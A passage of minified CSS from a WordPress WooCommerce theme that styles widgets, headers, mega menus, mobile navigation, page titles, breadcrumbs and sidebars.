0;text-align:center}.widget_layered_nav.widget_layered_nav--borderstyle li .count{display:none}.widget_layered_nav.widget_layered_nav--borderstyle li a{padding:5px;position:relative}.widget_layered_nav.widget_layered_nav--borderstyle li a:after{display:none}.widget_layered_nav.widget_layered_nav--borderstyle li a:before{content:'';width:auto;height:auto;left:0;top:0;right:0;bottom:0;opacity:.2}.widget_layered_nav.widget_layered_nav--borderstyle li a span{display:block;min-width:30px}.widget_layered_nav.widget_layered_nav--borderstyle li.active a,.widget_layered_nav.widget_layered_nav--borderstyle li:hover a{color:#fff}.widget_layered_nav.widget_layered_nav--nostyle ul li{padding:5px 0;font:inherit;width:48%;display:inline-block}.widget_layered_nav.widget_layered_nav--nostyle ul li a{display:inline-block;padding:0}.widget_layered_nav.widget_layered_nav--nostyle ul li a:after,.widget_layered_nav.widget_layered_nav--nostyle ul li a:before{display:none}.widget_layered_nav.widget_layered_nav--nostyle ul li .count{position:static}.widget_layered_nav_filters ul li a{font-size:12px}.widget_layered_nav_filters ul li a:after{content:"\f014";font-family:FontAwesome;float:right;font-size:12px;margin-top:3px}.widget_layered_nav_filters ul li .amount{font-size:16px}.la-price-filter-list li{margin-bottom:10px}#yith-wcwl-form table .button{margin-bottom:0;border-width:1px;border-style:solid;border-radius:0;display:inline-block!important;padding:7px 20px}#yith-wcwl-form table .button+a{display:none!important}.widget-list-product-mini a{display:block}.product_list_widget .variation{margin:0}.product_list_widget .variation dd,.product_list_widget .variation dt{display:inline-block;font-size:11px;line-height:100%;margin:0}.product_list_widget .variation p{margin:0}.calendar_wrap caption{border-width:1px 1px 0 1px;border-style:solid;padding:8px;text-transform:uppercase}.calendar_wrap td,.calendar_wrap th{text-align:center;padding:8px}#sb_instagram #sbi_load{padding:0!important}.widget #sb_instagram{margin-left:-10px;margin-right:-10px;width:auto!important;padding-bottom:0!important}.widget_rating_filter a{font-size:13px;vertical-align:middle}.widget_rating_filter a .star-rating{display:inline-block;top:2px}.widget-border.widget{border-width:1px;border-style:solid;padding:30px}.widget-border-bottom.widget{padding-bottom:30px;border-width:0 0 1px;border-style:solid}.widget-author__image{text-align:center;margin:0!important}.widget-author__image img{width:auto}.widget-author__information{text-align:center}.widget-author__information .widget-title{font-size:36px!important;font-family:'Dawning of a New Day',cursive;line-height:1;margin:15px 0!important;font-weight:400}.swatch-wrapper[data-value=white] .swatch-anchor{background-color:#f3f3f3!important}@media (max-width:1199px){.widget_layered_nav.widget_layered_nav--nostyle ul li{width:100%}.widget_text .banner-type-6 .banner--info .b-title1,.widget_text .banner-type-6 .banner--info .b-title2{font-size:30px}}.site-header{padding:0 80px}.site-header .builder-block-logo{padding:0}.site-branding{float:left;max-width:300px}.site-branding figure{display:block;height:100%}.site-branding a{display:inline-block;vertical-align:middle;transition:all 250ms ease-out}.site-branding img{max-height:100%;transition:all 250ms ease}.site-branding .logo--transparency{height:0;opacity:0;visibility:hidden}.header-left,.header-middle,.header-right,.site-branding,.site-main-nav{float:left}.header-right{float:right}.site-header .site-branding img{width:60px}.site-header .header-main{position:relative}.site-header .header-search-form{display:none}.site-header ul.menu{margin:0;padding:0}.site-header .header-component-inner{padding-top:30px;padding-bottom:30px;transition:padding 250ms ease-out}.site-header .la_com_action--dropdownmenu .menu{padding:15px 0}.site-main-nav .main-menu>li>a{transition:background .3s ease-in-out,color .3s ease-in-out,border-color .3s ease-in-out}.site-main-nav .main-menu>li>a:after{content:"";border-top:2px solid;border-top-color:inherit;right:15px;left:auto;width:0;position:absolute;transition:width .25s ease-out;bottom:10px}.site-main-nav .main-menu>li.active>a:after{left:15px;right:auto;width:calc(100% - 30px);width:-webkit-calc(100% - 30px);transition:width .25s ease-in}@media (max-width:1400px){.site-main-nav .main-menu>li.active>a:after{left:10px;width:calc(100% - 20px);width:-webkit-calc(100% - 20px);border-top-width:1px}}.enable-header-fullwidth:not(.body-boxed) .site-header .site-header-inner>.container,.enable-header-fullwidth:not(.body-boxed) .site-header-top>.container,.enable-header-fullwidth:not(.body-boxed) .site-header__nav>.container{width:100%}@media (min-width:1300px){.enable-header-fullwidth:not(.body-boxed) .site-header .site-header-inner>.container,.enable-header-fullwidth:not(.body-boxed) .site-header-top>.container,.enable-header-fullwidth:not(.body-boxed) .site-header__nav>.container{padding-left:30px;padding-right:30px}}@media (min-width:1500px){.enable-header-fullwidth:not(.body-boxed) .site-header .site-header-inner>.container,.enable-header-fullwidth:not(.body-boxed) .site-header-top>.container,.enable-header-fullwidth:not(.body-boxed) .site-header__nav>.container{padding-left:80px;padding-right:80px}}.site-header .site-header-inner,.site-header-mobile .site-header-inner{position:relative;z-index:4}.site-header-top{font-size:.857em;padding-top:10px;padding-bottom:10px}.site-header-top .la_com_dropdown_currency,.site-header-top .la_com_dropdown_language{float:right;text-align:center}.site-header-top .la_com_dropdown_currency ul.menu,.site-header-top .la_com_dropdown_language ul.menu{right:0;width:auto;min-width:120px}.site-header-top .la_com_dropdown_currency li a,.site-header-top .la_com_dropdown_language li a{padding-left:10px;padding-right:10px}.site-category-nav .mega-menu>li>a{padding:8px 25px;font-size:14px}.site-category-nav .mega-menu>li>a .mm-icon{display:inline-block;vertical-align:middle;font-size:20px;width:30px}.sf-fields{border:1px solid;-webkit-display:flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;width:100%;overflow:hidden}.sf-fields select{border:none;padding:0 20px;height:48px;background-position:right -15px center}.sf-fields .sf-field-input{padding:0 10px;-ms-flex:1;flex:1;-ms-flex-negative:1;-ms-flex-preferred-size:auto!important}.sf-fields .search-button{position:static;width:40px;margin-right:5px;font-size:14px;padding-top:3px;transform:none;-webkit-transform:none}.sf-fields .search-field{border:none}.sf-fields #sf_select_category_tmp{display:none}.site-header__nav-second{background-color:#f7f7f7;padding:10px 0}.site-header__nav-second ul.menu{list-style:none;font-size:12px;text-transform:uppercase;line-height:24px}.site-header__nav-second ul.menu li{position:relative;display:block}.site-header__nav-second ul.menu>li{display:inline-block;margin:0 15px}.site-header__nav-second ul.menu>li:first-child{margin-left:0}.site-header__nav-second ul.menu>li:last-child{margin-right:0}.la_compt_iem .dl-icon-menu5{font-size:1.6em}.site-header-top .la_com_action--dropdownmenu .menu{left:auto!important;right:0}.lahfb-wrap{z-index:9}.lahfb-wrap .lahfb-nav-wrap #nav>li.current>a{color:#181818}.lahfb-nav-wrap.has-parent-arrow>ul>li.mega>a:before{-webkit-transform:none;transform:none;top:auto}#nav a span.menu-item-badge{bottom:calc(60% - 1px)}.lahfb-nav-wrap #nav>li.menu-item>a:hover{color:#181818}.lahfb-nav-wrap #nav>li.menu-item>a:hover:before{opacity:1}.lahfb-nav-wrap #nav>li.menu-item>a:before{width:20px;height:2px;left:50%;margin-left:-10px;top:calc(50% + 1em);top:-webkit-calc(50% + 1em);position:absolute;content:"";opacity:0}.lahfb-nav-wrap #nav>li.menu-item.current>a:before{opacity:1}.lahfb-nav-wrap #nav ul li.menu-item a{padding:8px 0;text-transform:none}.lahfb-nav-wrap #nav>li:not(.mega) ul{padding:30px 35px}.lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul{padding:30px 65px}.lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul,.lahfb-nav-wrap #nav>li:not(.mega) ul{background-color:#fff;box-shadow:0 1px 24px 0 rgba(0,0,0,.09);min-width:270px}.lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul>li>a{font-size:18px;letter-spacing:-1px;position:relative;margin-bottom:20px}.lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul>li>a:before{width:36px;height:2px;left:0;bottom:-8px;position:absolute;content:""}.lahfb-nav-wrap #nav .mega ul.sub-menu li:hover{background-color:transparent}.lahfb-nav-wrap #nav ul li.menu-item a:hover{text-decoration:underline}.la-header-woo-cart .woocommerce-mini-cart__empty-message{padding:30px}.la-ht #hamburger-menu-wrap{background-color:#fff;box-shadow:0 1px 26px 0 rgba(0,0,0,.13)}.la-ht #hamburger-menu-wrap #hamburger-nav{margin-bottom:30px}.la-ht #hamburger-menu-wrap #hamburger-nav>li>a{color:#181818;font-weight:400;font-size:16px;text-transform:none;padding:18px 0}.hamburger-full-wrap .lahfb-hamburger-top,.hamburger-menu-main .lahfb-hamburger-top{flex-grow:0;-webkit-flex-grow:0}.body-loaded.is-open:before{background:rgba(0,0,0,.5);content:"";position:fixed;z-index:11;left:0;width:100%;height:100%}#lastudio-header-builder span.woocommerce-Price-amount.amount{color:#181818}#lastudio-header-builder .mm-menu-custom-block>a{display:none}#lastudio-header-builder .lahfb-text i{margin-right:8px}#lastudio-header-builder .lahfb-search form:before{left:auto;right:-20px;font-size:16px;top:60%}#lastudio-header-builder .lahfb-search .search-text-box{border-bottom:1px solid #737373;padding:0;font-size:11px;background-color:transparent;min-width:170px;height:25px}.lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon{border-radius:50%;width:20px;height:20px;top:36%;left:50%;line-height:20px}.enable-header-transparency #lastudio-header-builder{position:absolute;background-color:transparent}.hidden-text-menu .mm-item-onlyicon>a.sf-with-ul.hcolorf{font-size:0!important}.heading-header-1 span span{color:#0a9400!important;font-weight:700;margin-left:10px}.heading-header-2 span span{color:#e45859!important;font-weight:700;margin-left:10px}.menu-not-primary.lahfb-nav-wrap #nav>li.menu-item>a:before{display:none}.menu-sub-right.lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul,.menu-sub-right.lahfb-nav-wrap #nav>li:not(.mega) ul{right:0}.lahfb-sticky-view.is-visible,.lahfb-sticky-view.lahfb-sticky-fixed{box-shadow:0 0 10px 0 rgba(0,0,0,.2)}#lastudio-header-builder .lahfb-nav-wrap #nav>li.menu-item ul{background-color:#fff}#lastudio-header-builder .search-form-v2.lahfb-search form:before{right:0;left:auto;font-size:16px;top:60%;background:#0a9400;height:50px;line-height:50px;top:0;transform:none;width:60px;text-align:center;color:#fff!important}#lastudio-header-builder .search-form-v2.lahfb-search .search-text-box{width:680px;border:1px solid #cdcdcd;height:50px;line-height:50px;padding:0 20px;font-size:14px;color:#000}#lastudio-header-builder .header-v3 .search-form-v2.lahfb-search form:before{background:#1c34ae}.menu-vertical.lahfb-nav-wrap #nav>li.menu-item:before{display:none}.menu-vertical.lahfb-nav-wrap #nav>li.menu-item>a{text-transform:uppercase}.menu-vertical.lahfb-nav-wrap #nav>li.menu-item>a>i{font-size:26px;margin-top:0;margin-right:20px}@media (min-width:992px){#page.lahfb-header-vertical-no-toggle{padding-left:300px}#page.lahfb-header-vertical-no-toggle .lahfb-vertical{min-width:300px}}@media (min-width:1600px){#page.lahfb-header-vertical-no-toggle{padding-left:400px}#page.lahfb-header-vertical-no-toggle .lahfb-vertical{min-width:400px}}.lahfb-vertical{padding-top:80px;padding-bottom:80px}.lahfb-vertical-contact-form-wrap,.lahfb-wrap .lahfb-vertical{border:none}.vertical-menu-top .lahfb-cart,.vertical-menu-top .lahfb-hamburger-menu,.vertical-menu-top .lahfb-search{display:inline-block;vertical-align:text-top;margin:0 5px}.vertical-menu-top .lahfb-cart,.vertical-menu-top .lahfb-search{margin-top:-4px}.vertical-menu-top .lahfb-logo{margin-bottom:20px}.vertical-menu-top .lahfb-col{display:block;text-align:center;margin-bottom:30px}.vertical-menu-top .lahfb-wrap .lahfb-nav-wrap #nav>li.current>a{color:#fff}.vertical-menu-top .lahfb-nav-wrap #nav>li.menu-item>a:before{bottom:calc(15% - 1px);background-color:#fff}.vertical-menu-top .lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon{top:-5px}.vertical-menu-top #nav a span.menu-item-badge,.vertical-menu-top .lahfb-nav-wrap #nav li.menu-item a>i{display:none}.header-v1 .lahfb-cart i,.header-v1 .lahfb-search i{font-size:16px}.header-v2 .mm-popup-wide>.sub-menu>.mm-mega-li{margin:0!important}.header-v2 .lahfb-col{width:33.3%}.header-v2 .header-search-simple-wrap{margin-right:30px}@media (max-width:1860px){.header-v2 .lahfb-col{width:auto}}@media (max-width:768px){.header-v2{position:relative;top:0;width:100%}.enable-header-transparency #lastudio-header-builder{position:relative}}.header-v4 .header-social-icons{margin-right:8px}.header-v4 .header-social-icons a i{font-size:24px}.header-v4 .header-search-simple-wrap{margin-right:30px}#lastudio-header-builder .header-v4 .lahfb-search .search-text-box{border-color:#fff;color:#fff}.header-v4 .lahfb-nav-wrap #nav>li.menu-item>a:hover{color:#fff}.header-v4 .lahfb-nav-wrap #nav>li.menu-item>a:before{background-color:#fff}.header-v4 .lahfb-nav-wrap #nav>li.menu-item.current>a{color:#fff}.header-v4 .lahfb-nav-wrap.has-parent-arrow>ul>li.mega>a:before,.header-v4 .lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children:before{color:#fff}.lahfb-area.header-v5-1 .lahfb-content-wrap .lahfb-center-col,.lahfb-area.header-v5-1 .lahfb-content-wrap .lahfb-left-col,.lahfb-area.header-v5-1 .lahfb-content-wrap .lahfb-right-col{width:33.3%}.lahfb-area.header-v3-3 .lahfb-content-wrap .lahfb-left-col,.lahfb-area.header-v5-3 .lahfb-content-wrap .lahfb-left-col{margin-right:3%}.lahfb-area.header-v3-3 .lahfb-content-wrap .lahfb-col,.lahfb-area.header-v5-3 .lahfb-content-wrap .lahfb-col{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.lahfb-area.header-v3-3 .lahfb-content-wrap .lahfb-right-col,.lahfb-area.header-v5-3 .lahfb-content-wrap .lahfb-right-col{margin-left:auto}.lahfb-area .lahfb-nav-wrap #nav>li.menu-item>a:hover{color:#fff}.lahfb-area .lahfb-nav-wrap #nav>li.menu-item>a:before{height:0;border-top:2px solid}.lahfb-area .lahfb-nav-wrap #nav>li.menu-item.current>a{color:#fff}.is-sticky .lahfb-desktop-view .lahfb-area{background-color:#fff}@media (max-width:1400px){.lahfb-desktop-view .lahfb-row2-area.header-v5-3{max-height:70px}}@media (max-width:1200px){.lahfb-desktop-view .lahfb-row2-area.header-v5-3 .lahfb-left-col{display:none}.lahfb-desktop-view .lahfb-topbar-area.header-v5 .lahfb-col:not(.lahfb-center-col){display:none}}.lahfb-area.header-v5 .lahfb-nav-wrap.has-parent-arrow>ul>li.mega>a:before,.lahfb-area.header-v5 .lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children:before{color:#fff}.lahfb-area.header-v5 .lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon{top:28%;left:65%}.lahfb-area.header-v5 .menu-account-header-v5.lahfb-nav-wrap #nav>li.menu-item>a:hover{color:#181818}.lahfb-area.header-area-padding{padding-left:20px;padding-right:20px}@media (min-width:1824px){.lahfb-area.header-area-padding{padding-left:80px;padding-right:80px}}#lastudio-header-builder .lahfb-desktop-view .lahfb-area.header-v3,#lastudio-header-builder .lahfb-desktop-view .lahfb-area.header-v4{padding-left:20px;padding-right:20px}@media (min-width:1824px){#lastudio-header-builder .lahfb-desktop-view .lahfb-area.header-v3,#lastudio-header-builder .lahfb-desktop-view .lahfb-area.header-v4{padding-left:80px;padding-right:80px}}.lahfb-desktop-view .lahfb-row1-area.header-v3 li:before{display:none!important}.menu-account-header-v5 i{font-size:26px!important}.header-v3 .lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon{background-color:#dc0109;top:28%;left:65%}.site-header-mobile{display:none}.site-header-mobile .header-component-inner{transition:padding 250ms ease-out}.site-header-mobile .header-component-outer{float:left}.site-header-mobile .header-component-outer_2{float:right}.site-header-mobile .site-branding img{max-height:80%}.site-header-mobile .header-main{position:relative}.site-header-mobile .mobile-menu-wrap{position:absolute;width:100%;top:100%;z-index:9;left:0;opacity:0;visibility:hidden;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .3s ease;-webkit-transition:all .3s ease;text-transform:uppercase}.open-mobile-menu .site-header-mobile .mobile-menu-wrap{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translateY(0);transform:translateY(0)}.site-header-mobile .site-header-inner{width:100%}.site-header-mobile .la_com_action--dropdownmenu li a{padding:10px 20px}body.open-mobile-menu{overflow:hidden}body.open-mobile-menu .la-overlay-global{visibility:visible;opacity:.7;z-index:3;transition:none;-webkit-transition:none}body.open-mobile-menu .mobile-menu-wrap .dl-menu{max-height:75vh;overflow:auto}.header-mb-v1 .site-header-mobile .site-branding{float:none;margin:0 auto;display:block}.header-mb-v1 .site-header-mobile .header-component-outer_logo{width:40%;left:30%;position:relative;text-align:center}.header-mb-v1 .site-header-mobile .header-component-outer_1{width:30%;position:relative;left:-40%}.header-mb-v1 .site-header-mobile .header-component-outer_2{max-width:30%}.header-mb-v2 .site-header-mobile .header-component-outer_1{float:right}.header-mb-v3 .site-header-mobile .header-component-outer_logo{float:right}.header-mb-v4 .site-header-mobile .site-branding{float:none;margin:0 auto;display:block}.header-mb-v4 .site-header-mobile .header-component-outer_logo{width:100%;position:relative;text-align:center}@media (max-width:1300px){.site-header{padding:0}}@media (max-width:992px){.site-header{display:none}.site-header-mobile{display:block}}.mega-menu,.mega-menu ul.sub-menu{margin:0;padding:0;list-style:none}.mega-menu li{display:block}.mega-menu li>a{display:block;position:relative}.mega-menu li.mm-item-hide>a{display:none!important}.mega-menu li.mm-item-nolink>a{cursor:default}.mega-menu li ul.sub-menu{min-width:240px}.mega-menu .mm-popup-narrow li:hover>ul,.mega-menu .mm-popup-wide li li:hover>ul{visibility:visible;opacity:1}.mega-menu .mm-popup-narrow li>ul,.mega-menu .mm-popup-wide li li>ul{opacity:0;visibility:hidden}.mega-menu .mm-popup-narrow ul.sub-menu li,.mega-menu .mm-popup-wide .inner>ul.sub-menu>li li{position:relative}.mega-menu .mm-popup-narrow ul.sub-menu li ul.sub-menu,.mega-menu .mm-popup-wide .inner>ul.sub-menu>li li ul.sub-menu{position:absolute;top:-20px}.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left>a:before,.mega-menu .mm-popup-wide .inner>ul.sub-menu>li li.submenu-position-left>a:before{content:"\f104";display:inline-block;font-family:FontAwesome;padding-right:10px}.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left>ul.sub-menu,.mega-menu .mm-popup-wide .inner>ul.sub-menu>li li.submenu-position-left>ul.sub-menu{right:100%;margin-right:-20px}.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left:hover>ul.sub-menu,.mega-menu .mm-popup-wide .inner>ul.sub-menu>li li.submenu-position-left:hover>ul.sub-menu{margin-right:0}.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right>a:after,.mega-menu .mm-popup-wide .inner>ul.sub-menu>li li.submenu-position-right>a:after{content:"\f105";display:inline-block;font-family:FontAwesome;padding-left:10px;float:right}.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right>ul.sub-menu,.mega-menu .mm-popup-wide .inner>ul.sub-menu>li li.submenu-position-right>ul.sub-menu{left:100%;margin-left:-20px}.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right:hover>ul.sub-menu,.mega-menu .mm-popup-wide .inner>ul.sub-menu>li li.submenu-position-right:hover>ul.sub-menu{margin-left:0}.mega-menu>li{float:left;position:relative;padding:0 10px}.mega-menu>li>a{display:block;line-height:30px;padding:5px 15px}.mega-menu>li:hover>a:before{content:"";position:absolute;top:100%;width:100%;left:0;height:80px}.mega-menu>li:hover>.popup{opacity:1;visibility:visible;margin-top:0}.mega-menu>li:not(.menu-item-has-children):hover>a:before{height:0!important}.mega-menu .popup{position:absolute;text-align:left;top:100%;margin-top:20px;z-index:111;visibility:hidden;left:0;background:#fff;-webkit-transition:margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;-moz-transition:margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;transition:margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;opacity:0}.mega-menu .popup>.inner::after,.mega-menu .popup>.inner::before{content:' ';display:table;flex-basis:0;order:1}.mega-menu .popup>.inner::after{clear:both}.mega-menu .popup ul.sub-menu{position:relative;z-index:10;background:#fff}.mega-menu .popup li.menu-item{padding:0;float:none}.mega-menu .mm-popup-wide .popup>.inner{padding:35px 35px 30px}@media (max-width:1199px){.mega-menu .mm-popup-wide .popup>.inner{padding:15px}}.mega-menu .mm-popup-wide .popup>.inner>ul.sub-menu{max-width:100%}.mega-menu .mm-popup-wide .popup>.inner>ul.sub-menu>li{position:relative;float:left}.mega-menu .mm-popup-wide .popup>.inner>ul.sub-menu>li>ul{min-width:100%}.mega-menu .mm-popup-wide .popup>.inner>ul.sub-menu>li:hover{z-index:12}.mega-menu .mm-popup-wide.mm-popup-force-fullwidth .popup>.inner>ul.sub-menu{margin:0 auto}.mega-menu .mm-popup-narrow li>ul,.mega-menu .popup>.inner{box-shadow:0 0 38px 0 rgba(41,44,58,.09)}.dl-menu .mm-icon,.mega-menu .mm-icon,.menu .mm-icon{padding-right:5px;width:18px}.dl-menu .tip,.mega-menu .tip,.menu .tip{color:#fff;font-size:8px;line-height:1;padding:2px 4px;position:absolute;font-weight:400;bottom:100%;bottom:calc(100% + 5px);bottom:-webkit-calc(100% + 5px);bottom:-moz-calc(100% + 5px);right:15px}.dl-menu .tip .tip-arrow:before,.mega-menu .tip .tip-arrow:before,.menu .tip .tip-arrow:before{content:"";border-top:4px solid;border-right:5px solid transparent;border-left:5px solid transparent;position:absolute;left:50%;margin-left:-5px;top:100%}.dl-menu .tip{right:auto;bottom:auto;top:0}.accordion-menu{list-style:none;margin:0;padding-left:0}.accordion-menu .tip{bottom:auto;right:auto;top:-5px}.accordion-menu ul{list-style:none;margin:0;padding-left:0;padding-right:0}.accordion-menu li{position:relative}.accordion-menu li>ul{display:none;margin-left:25px}.accordion-menu li.open>.narrow i:before{transform:rotate(0);-webkit-transform:rotate(0)}.accordion-menu li>.narrow{position:absolute;right:0;top:0;width:20px;height:50px;line-height:50px;cursor:pointer}.accordion-menu li>.narrow i{width:9px;display:block;margin-top:25px;border-bottom:1px solid;position:relative}.accordion-menu li>.narrow i:before{width:100%;content:"";border-bottom:1px solid;display:block;position:absolute;top:0;transform:rotate(90deg);-webkit-transform:rotate(90deg)}.mega-menu .mm-popup-narrow ul,.mega-menu .mm-popup-wide .inner>ul.sub-menu>li li ul.sub-menu{padding:30px 0}.mega-menu .mm-popup-narrow li.menu-item>a,.mega-menu .mm-popup-wide .inner>ul.sub-menu>li li>a{padding:8px 15px}.mega-menu .mm-popup-narrow li.menu-item>a{padding:8px 30px}.mega-menu .mm-popup-wide .inner>ul.sub-menu>li>a{padding:8px 15px;display:inline-block;background-color:transparent;font-weight:600}.mega-menu li.menu-item li>a .mm-text{position:relative}.mega-menu li.menu-item li>a .mm-text:after{content:"";border-top-width:1px;border-top-style:solid;border-top-color:inherit;right:0;left:auto;width:0;position:absolute;transition:width .3s ease-out;bottom:0}.mega-menu li.menu-item li>a:hover .mm-text:after{left:0;right:auto;width:100%;transition:width .3s ease-in}.menu--horizontal .mm-item-level-0.mm-item-has-sub>a>.mm-text:after{content:"\f107";font-family:FontAwesome;padding-left:5px}.menu--vertical .mega-menu>li{width:100%;padding-left:0;padding-right:0}.menu--vertical .mega-menu>li>.popup{top:-30px;left:100%}.menu--vertical .mega-menu>li>a:before{height:0!important}.menu--vertical-right .mega-menu>li>.popup{right:100%;left:auto}.mega-menu.default-menu>li>ul{position:absolute;background:#fff;-webkit-box-shadow:0 2px 12px 2px rgba(0,0,0,.1);box-shadow:0 2px 12px 2px rgba(0,0,0,.1);text-align:left;top:100%;margin-top:20px;z-index:111;visibility:hidden;left:0;-webkit-transition:margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;transition:margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;opacity:0;padding:10px 0}.mega-menu.default-menu>li:hover>ul{visibility:visible;opacity:1;margin-top:0}.mega-menu.default-menu>li>ul a{padding:5px 15px}.menu--vertical-right .mega-menu.default-menu>li>ul{right:100%;left:auto;top:0}.mega-menu .hide-item-label>a{opacity:0}.mega-menu .slick-slider .slick-slide{float:left}.site-category-nav .mega-menu .mm-popup-wide .popup>.inner{padding:20px 30px}.mega-menu .submenu-two-columns>ul>li{width:48%;display:inline-block}.mega-menu .mm-popup-wide.mm-popup-force-fullwidth .popup>.inner{padding-left:0;padding-right:0}.lahfb-nav-wrap.has-megamenu #nav>li:hover>ul.sub-menu{opacity:1;visibility:visible;margin-top:0}.lahfb-nav-wrap.has-megamenu #nav>li>ul.sub-menu{margin-top:20px;display:block;opacity:0;visibility:hidden;-webkit-transition:margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;-moz-transition:margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;transition:margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s}.section-page-header{position:relative;min-height:0!important}body.woocommerce .section-page-header{border-top:1px solid #cecece}.page-title-v1 .section-page-header{text-align:center}.page-title-v11 .section-page-header{text-align:center}.page-title-v2 .section-page-header{text-align:left}.page-title-v3 .section-page-header{text-align:right}.section-page-header .page-title{margin:0}.section-page-header:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%}.page-title-v1 header+.la-breadcrumbs{margin-top:10px}.page-title-v1 .use-custom-text .page-title:after{display:block;content:"";width:55px;border-bottom:3px solid;border-bottom-color:inherit;margin:25px auto}.page-title-v1 .use-custom-text .use-custom-text{font-size:15px}.page-title-v4 .section-page-header,.page-title-v5 .section-page-header{overflow:hidden}.page-title-v4 .section-page-header .col-xs-12,.page-title-v5 .section-page-header .col-xs-12{display:table;position:relative}.page-title-v4 .section-page-header .col-xs-12:before,.page-title-v5 .section-page-header .col-xs-12:before{content:"";position:absolute;left:-200%;width:500%;height:100%}.page-title-v4 .section-page-header .la-breadcrumbs,.page-title-v4 .section-page-header header,.page-title-v5 .section-page-header .la-breadcrumbs,.page-title-v5 .section-page-header header{display:table-cell;vertical-align:middle;position:relative}.page-title-v4 .section-page-header .la-breadcrumbs{text-align:right}.page-title-v5 .section-page-header header{text-align:right}.page-title-v11 .section-page-header .page-header-inner{position:relative}.page-title-v11 .section-page-header .page-header-inner .col-xs-12{position:static}.page-title-v11 .section-page-header .la-breadcrumbs{position:absolute;bottom:20px;left:0;width:100%}.page-header-inner{padding:40px 0}.la-breadcrumbs .la-breadcrumb-item{display:inline-block}.la-breadcrumbs .la-breadcrumb-item-sep{margin:0 5px;font-size:.875em}.la-breadcrumbs .la-breadcrumb-item-sep i{font-size:5px;vertical-align:middle}#page.site{min-height:300px;position:relative}.site-main{min-height:200px;padding-bottom:40px;padding-top:40px}.archive.category .section-page-header{background-image:url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/bg_page_info_2.png);background-repeat:repeat-x}.woocommerce-page #site-content{padding-bottom:50px}@media (min-width:1300px){.body-col-2cl-l.enable-main-fullwidth #site-content,.body-col-2cl.enable-main-fullwidth #site-content,.body-col-2cr-l.enable-main-fullwidth #site-content,.body-col-2cr.enable-main-fullwidth #site-content{width:100%;max-width:calc(100% - 330px);max-width:-moz-calc(100% - 330px);max-width:-webkit-calc(100% - 330px)}}.body-col-2cl-l.enable-main-fullwidth #sidebar_primary,.body-col-2cl.enable-main-fullwidth #sidebar_primary,.body-col-2cr-l.enable-main-fullwidth #sidebar_primary,.body-col-2cr.enable-main-fullwidth #sidebar_primary{max-width:330px}.body-col-2cl #site-content,.body-col-2cl-l #site-content{float:right}@media (min-width:1400px){.body-col-2cl-l:not(.woocommerce-page) #site-content,.body-col-2cl:not(.woocommerce-page) #site-content{padding-left:45px}}@media (min-width:1400px){.body-col-2cr-l:not(.woocommerce-page) #site-content,.body-col-2cr:not(.woocommerce-page) #site-content{padding-right:45px}}.enable-main-fullwidth .section-page-header .container,.enable-main-fullwidth .site-main .container,.enable-main-fullwidth .wc-toolbar-container .container{width:100%}@media (min-width:1300px){.enable-main-fullwidth .section-page-header .container,.enable-main-fullwidth .site-main .container,.enable-main-fullwidth .wc-toolbar-container .container{padding-left:30px;padding-right:30px}}@media (min-width:1500px){.enable-main-fullwidth .section-page-header .container,.enable-main-fullwidth .site-main .container,.enable-main-fullwidth .wc-toolbar-container .container{padding-left:80px;padding-right:80px}}.zuka-body.page-title-vhide .site-main{border-width:0 0 0;border-style:solid}.sidebar-inner .widget{margin-bottom:4em}.sidebar-inner .widget .widget-title{margin:0 0 25px;font-weight:300;font-size:36px;letter-spacing:-2px}.sidebar-inner .widget select{height:50px;width:100%;padding:10px 30px}.sidebar-inner .widget.widget-border{margin-bottom:20px}.sidebar-inner .widget.widget-border-bottom{margin-bottom:40px}.sidebar-inner ul.menu li{padding:10px 0;margin-bottom:10px}.sidebar-inner ul.menu li ul{padding-left:0;padding-top:15px}.sidebar-inner ul.menu li ul li:last-child{margin-bottom:0}.sidebar-inner ul.menu li .narrow{top:3px;height:30px;line-height:30px}.sidebar-inner ul.menu li .narrow i{margin-top:13px}.sidebar-inner ul.menu li.current-cat-parent>a,.sidebar-inner ul.menu li.current-cat>a,.sidebar-inner ul.menu li.current-menu-ancestor>a,.sidebar-inner ul.menu li.current-menu-item>a,.sidebar-inner ul.menu li.open>a,.sidebar-inner ul.menu li:hover>a{text-decoration:underline}.sidebar-inner .TweetAuthor-avatar,.sidebar-inner .TweetAuthor-name{display:none}.sidebar-inner .widget_tag_cloud .tagcloud a{font-size:inherit!important}.sidebar-inner .widget_tag_cloud .tagcloud a:hover{text-decoration:none}.sidebar-inner .dokan-category-menu{border:none}.sidebar-inner .dokan-category-menu .widget-title{background:0 